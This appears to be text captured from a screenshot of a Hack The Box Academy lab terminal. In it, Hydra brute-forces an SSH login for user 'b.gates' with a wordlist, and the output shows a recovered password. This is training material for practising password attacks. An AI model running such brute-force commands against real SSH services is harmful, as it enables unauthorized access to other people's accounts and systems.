 ┌─[us-academy-3]─[10.10.15.210]─[htb-ac-815244@htb-0dywuamhhd]─[~]
└──╼ [★]$ hydra -l b.gates -P william.txt -u -f ssh://94.237.63.93:35920 -t 4
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secr
et service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-12-29 01:43:35
[DATA] max 4 tasks per 1 server, overall 4 tasks, 13093 login tries (l:1/p:13093), ~3274 tries
 per task
[DATA] attacking ssh://94.237.63.93:35920/
[35920][ssh] host: 94.237.63.93   login: b.gates   password: 4dn1l3M!$
[STATUS] attack finished for 94.237.63.93 (valid pair found)
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-12-29 01:43:43